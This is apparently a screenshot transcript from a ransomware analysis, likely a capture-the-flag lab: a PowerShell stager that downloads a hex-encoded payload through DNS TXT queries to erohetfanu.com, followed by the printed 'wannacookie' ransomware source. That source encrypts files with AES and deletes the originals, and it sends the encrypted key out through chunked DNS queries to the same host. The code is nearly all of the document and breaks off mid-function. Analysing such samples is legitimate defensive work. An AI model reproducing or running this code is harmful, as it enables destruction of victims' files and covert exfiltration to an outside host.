 code.ps1 ✕ source.ps1
1 function H2A($a) {
2 $o;
3 $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o};
4 $f = "77616E6E61636F6F6B69652E6D696E2E707331";
5 $h = "";
6 foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {
7 $h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings};
8
9 $output = $(H2A $h);
10
11 $output
12
PS C:\Users\denki> C:\Users\denki\Desktop\email_malware\code.ps1
$functions = {function e_d_file($key, $File, $enc_it) {[byte[]]$key = $key;$Suffix = "`.wannacookie";[System.Reflection.Assembly]::LoadWithPartialNa
me('System.Security.Cryptography');[System.Int32]$KeySize = $key.Length*8;$AESP = New-Object 'System.Security.Cryptography.AesManaged';$AESP.Mode =
[System.Security.Cryptography.CipherMode]::CBC;$AESP.BlockSize = 128;$AESP.KeySize = $KeySize;$AESP.Key = $key;$FileSR = New-Object System.IO.FileSt
ream($File, [System.IO.FileMode]::Open);if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)};$FileSW = New-Object
System.IO.FileStream($DestFile, [System.IO.FileMode]::Create);if ($enc_it) {$AESP.GenerateIV();$FileSW.Write([System.BitConverter]::GetBytes($AESP.I
V.Length), 0, 4);$FileSW.Write($AESP.IV, 0, $AESP.IV.Length);$Transform = $AESP.CreateEncryptor()} else {[Byte[]]$LenIV = New-Object Byte[] 4;$FileS
R.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null;$FileSR.Read($LenIV,  0, 3) | Out-Null;[Int]$LIV = [System.BitConverter]::ToInt32($LenIV,  0);[B
yte[]]$IV = New-Object Byte[] $LIV;$FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null;$FileSR.Read($IV, 0, $LIV) | Out-Null;$AESP.IV = $IV;$T
ransform = $AESP.CreateDecryptor()};$CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [System.Security.Cryptograp
hy.CryptoStreamMode]::Write);[Int]$Count = 0;[Int]$BlockSzBts = $AESP.BlockSize / 8;[Byte[]]$Data = New-Object Byte[] $BlockSzBts;Do {$Count = $File
SR.Read($Data, 0, $BlockSzBts);$CryptoS.Write($Data, 0, $Count)} While ($Count -gt 0);$CryptoS.FlushFinalBlock();$CryptoS.Close();$FileSR.Close();$F
ileSW.Close();Clear-variable -Name "key";Remove-Item $File}};function H2B {param($HX);$HX = $HX -split '(..)' | ? { $_ };ForEach ($value in $HX){[Co
nvert]::ToInt32($value,16)}};function A2H(){Param($a);$c = '';$b = $a.ToCharArray();;Foreach ($element in $b) {$c = $c + " " + [System.String]::Form
at("{0:X}", [System.Convert]::ToUInt32($element))};return $c -replace ' '};function H2A() {Param($a);$outa;$a -split '(..)' | ? { $_ }  | forEach {[
char]([convert]::toint16($_,16))} | forEach {$outa = $outa + $_};return $outa};function B2H {param($DEC);$tmp = '';ForEach ($value in $DEC){$a = "{0
:x}" -f [Int]$value;if ($a.length -eq 1){$tmp += '0' + $a} else {$tmp += $a}};return $tmp};function ti_rox {param($b1, $b2);$b1 = $(H2B $b1);$b2 = $
(H2B $b2);$cont = New-Object Byte[] $b1.count;if ($b1.count -eq $b2.count) {for($i=0; $i -lt $b1.count ; $i++) {$cont[$i] = $b1[$i] -bxor $b2[$i]}};
return $cont};function B2G {param([byte[]]$Data);Process {$out = [System.IO.MemoryStream]::new();$gStream = New-Object System.IO.Compression.GzipStr
eam $out, ([IO.Compression.CompressionMode]::Compress);$gStream.Write($Data, 0, $Data.Length);$gStream.Close();return $out.ToArray()}};function G2B
{param([byte[]]$Data);Process {$SrcData = New-Object System.IO.MemoryStream( , $Data );$output = New-Object System.IO.MemoryStream;$gStream = New-Ob
ject System.IO.Compression.GzipStream $SrcData, ([IO.Compression.CompressionMode]::Decompress);$gStream.CopyTo( $output );$gStream.Close();$SrcData.
Close();[byte[]] $byteArr = $output.ToArray();return $byteArr}};function sh1([String] $String) {$SB = New-Object System.Text.StringBuilder;[System.S
ecurity.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash([System.Text.Encoding]::UTF8.GetBytes($String))|%{[Void]$SB.Append($_.ToString("x2")
)};$SB.ToString()};function p_k_e($key_bytes, [byte[]]$pub_bytes){$cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Cer
tificate2;$cert.Import($pub_bytes);$encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true);return $(B2H $encKey)};function e_n_d {param($key, $allf
iles, $make_cookie );$tcount = 12;for ( $file=0; $file -lt $allfiles.length; $file++  ) {while ($true) {$running = @(Get-Job | Where-Object { $_.Sta
te -eq 'Running' });if ($running.Count -le $tcount) {Start-Job  -ScriptBlock {param($key, $File, $true_false);try{e_d_file $key $File $true_false} c
atch {$_.Exception.Message | Out-String | Out-File $($env:userprofile+'\Desktop\ps_log.txt') -append}} -args $key, $allfiles[$file], $make_cookie -I
nitializationScript $functions;break} else {Start-Sleep -m 200;continue}}}};function g_o_dns($f) {$h = '';foreach ($i in 0..([convert]::ToInt32($(Re
solve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).Strings, 10)-1)) {$h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i
.$f.erohetfanu.com" -Type TXT).Strings};return (H2A $h)};function s_2_c($astring, $size=32) {$new_arr = @();$chunk_index=0;foreach($i in 1..$($astri
ng.length / $size)) {$new_arr += @($astring.substring($chunk_index,$size));$chunk_index += $size};return $new_arr};function snd_k($enc_k) {$chunks =
 (s_2_c $enc_k );foreach ($j in $chunks) {if ($chunks.IndexOf($j) -eq 0) {$n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F726
26F746964.erohetfanu.com" -Type TXT).Strings} else {$(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.$j.6B6579666F72626F746964.erohetfanu.com